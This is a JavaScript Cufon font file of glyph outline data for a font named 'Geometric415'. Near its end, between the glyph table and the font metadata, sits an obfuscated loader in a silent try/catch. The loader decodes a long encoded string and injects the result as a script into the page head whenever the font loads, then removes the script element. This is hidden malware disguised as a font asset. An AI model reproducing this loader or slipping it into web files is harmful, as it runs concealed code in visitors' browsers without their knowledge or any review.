5v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm119,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm59,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":186},{"d":"-3,0r45,-258r57,0r-46,258r-56,0","w":95},{"d":"227,-334v-9,42,-37,41,-71,30v-8,0,-14,5,-17,14r-18,0v9,-42,36,-43,71,-31v8,0,13,-4,16,-13r19,0xm6,0r46,-263r7,0r131,149r25,-141r58,0r-47,263r-7,0r-131,-149r-25,141r-57,0","w":279},{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},{"d":"-3,0r45,-258r55,0r-21,122v30,-44,111,-32,100,30r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm104,-185r-23,0r38,-61r38,0","w":186},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"-3,-61r6,-37r360,0r-6,37r-360,0","w":360},{"d":"-11,13r30,-34v-57,-71,29,-180,120,-135r13,-15r35,0r-28,31v59,70,-29,186,-120,136r-15,17r-35,0xm125,-103r-59,66v35,24,67,-19,59,-66xm54,-59r59,-66v-36,-22,-70,21,-59,66","w":196},{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},{"d":"97,0r-14,44r-23,0r16,-48v-35,-12,-54,-40,-54,-76v1,-58,47,-101,109,-93r14,-42r22,0r-15,46v10,3,20,8,30,14r-12,46v-11,-9,-22,-14,-32,-17r-26,80v17,1,28,-4,44,-14r8,45v-24,11,-41,16,-67,15xm116,-128v-38,3,-55,54,-24,75","w":207},{"d":"90,8r-7,0r-74,-263r61,0r38,139r82,-139r61,0","w":225},{"d":"71,-112r-35,0r23,-117r-26,0r5,-26r62,0xm71,8r153,-271r27,0r-153,271r-27,0xm196,-13v23,-26,69,-53,78,-88v-3,-26,-41,-20,-44,5r-27,-20v21,-46,107,-39,108,12v0,24,-20,44,-53,76r49,0r-8,28r-105,0","w":321},{"d":"112,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm52,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":180},{"d":"139,-283r-21,0r-22,-35r-38,35r-23,0r44,-61r38,0xm7,0r45,-255r60,0r-45,255r-60,0","w":119},{"d":"51,0r-69,0r112,-131r-73,-124r68,0r45,78r67,-78r68,0r-108,125r77,130r-68,0r-49,-84","w":255},{"d":"212,-283r-21,0r-23,-35r-38,35r-23,0r45,-61r37,0xm21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91","w":267},{"d":"221,-237r-24,52v-34,-42,-81,-24,-101,16r79,0r-9,23r-78,0v-3,11,-5,23,-5,34r71,0r-9,23r-61,0v8,53,53,54,92,17r19,54v-21,15,-52,26,-76,26v-66,0,-91,-40,-95,-97r-27,0r9,-23r18,0v1,-11,3,-24,5,-34r-24,0r9,-23r20,0v17,-81,121,-125,187,-68","w":211},{"d":"253,-138v0,88,-79,144,-180,138r-65,0r21,-117r-30,0r6,-35r30,0r18,-103v112,-11,201,22,200,117xm78,-54v69,5,114,-29,114,-82v0,-44,-32,-67,-89,-65r-8,49r48,0r-7,35r-47,0","w":264},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0xm88,-185r-23,0r38,-61r38,0","w":160},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm159,-283r-23,0r38,-61r38,0","w":267},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm115,-283r-21,0r-53,-61r38,0","w":119},{"d":"221,-334v-9,42,-37,41,-71,30v-8,0,-13,5,-16,14r-19,0v9,-41,37,-43,71,-31v8,0,14,-4,17,-13r18,0xm145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"157,-185r-21,0r-23,-35r-38,35r-23,0r45,-61r37,0xm146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35","w":186},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm132,-185r-21,0r-53,-61r38,0","w":186},{"d":"150,-101v-30,-35,-94,-19,-94,23v0,44,50,48,80,25r8,45v-60,36,-142,8,-142,-64v0,-78,95,-121,160,-75xm30,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":171},{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},{"d":"99,-174r-28,57r-32,-23r46,-44r-62,-9r12,-37r55,29r-10,-62r38,0r-10,62r55,-30r12,38r-62,9r46,44r-32,23","w":183},{"d":"99,0r-62,0r101,-207r-114,0r13,-48r181,0","w":207},{"d":"53,-94r29,-161r60,0r-29,165v-4,83,-69,116,-138,79r15,-49v35,24,54,16,63,-34","w":150},{"d":"10,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30xm29,-133v0,-17,13,-30,29,-30v17,0,31,13,31,30v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30","w":111},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm131,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm71,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22"},{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm162,-283r-21,0r-53,-61r38,0","w":204},{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm149,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm89,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":204},{"d":"55,0r36,-203r-84,0r10,-52r224,0r-9,52r-82,0r-36,203r-59,0","w":220},{"d":"-13,54r37,-98r50,0r-43,98r-44,0","w":103},{"d":"88,8r-8,0r-70,-263r61,0r32,129r69,-137r8,0r32,135r66,-127r60,0r-143,263r-7,0r-33,-133","w":318}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-347-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("^u5nJ,ja01MT^DNim,V|kukMQCjn5,MTQCb|01@r5Z>HBeaGQcgO[uV~QcgO[uk6QcgO[u%CQcgO[uVG[~@>zZ6n[h3GzV6n[h3GzZ6n[h3GBN6n[h3~jn6n[h3`5N6n[h3G[n6n[h3,jV6n[h3GjC$sm{qO5u@sm{qO5h5sm{qOB{Vsm{qO5~V$QcgO[uV,[Z6n[h3~5N6n[h3GjNNsm{qO5{Zsm{qO5{3S5n6n[h3~jV6n[h3,5N6n[h3N5Z6n[h3GBea9_Z6n[h3Kz159mZ6n[h3,5Z6n[h3G5~$sm{qO5~qT5D%nQcgO[u5KQcgO[ubKQcgO[u[|0GH7QcgO[uj`^QNO&Z6n[h3,BN6n[~q6zgj_AVM[gN6n[h3,jrmsm{qOB1Vsm{qOB{[q3Dh%Vuckb^_[jz:&@R{gZ1QB50JsmAY9KG~`N,r)dx(H$TFO6|eanC8PfSi>M7LPQcgO[u5~s,Msm{qOB~bsm{qOBejDQcgO[ugCQcg|[hV~QcgO[ug|Qcg|[h%eQcgO[u@~{Z6n[h3`zRKsm{qO5~b@jN6n[h3K[V6n[h3N5N6n[h3,j1fdQcg|[hkCQcg|[hV`QcgO[ug6{8PrQcgO[u&e5R@bQDMsm{qOB{ZaQcg|[h%PQcgO[u&P1~6sm{qOBeNsm{qO5h&~QcgO[u&8QcgO[uBeBG5ZQcgO[ubNQcgO[u[n@Z6n[h3NBeqNQcgO[uB8QcgO[u[CYZ6n[h3`[,jsm{qOBe%L@V6n[h3,zQVz@aKsQV6n[h3Kja5imNn&QcgO[u[OQcgO[u@NQcgO[ujKQcgO[uge1n6n[h3Gjcjsm{k6[~bsm{qO51@{[n6n[h3NB,6sm{qO5hVq0V6n[h3Nz1Vsm{kO[{@sm{qO5~Ksm{qOB~3sm{qOB{b1QcgO[ub`QcgO[u%PQcgO[ujN1V6n[h3`BN6n[h3KjV6n[h3`[V6n[h3,5V6n[h3`BZ6n[h3~Bn6n[h3`jZ6n[h3NBZ6n[h3NzV6n[h3NjnOG^~m^zN6n[h3NjVfsm{qOBeKsm{qOB1Zsm{qOBCbg_VsG_rjOJuNa^DkG^R6d:{qHshnG_rqHJhnO_,6NJ,ma0D6r:1kT5GfrJcNO0c[MA8ai01B)BGfF0eaFQG9Lzrm8mnOT^{>):edH0Q@aJuZemuV|0,Mns,fKJVOTBCM$^R&F0Rfa5Qja^u6FBCVa01MT_,KFs8@TB1nN^RN,J8k)zC`>JhH(^C`d5n$~1CNmQ{nO1CNmYR`)^Rq9")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":900,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 10 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-33 -347 363 85","underline-thickness":"36.72","underline-position":"-38.16","slope":"-10","stemh":"41","stemv":"57","unicode-range":"U+0020-U+2122"}}));
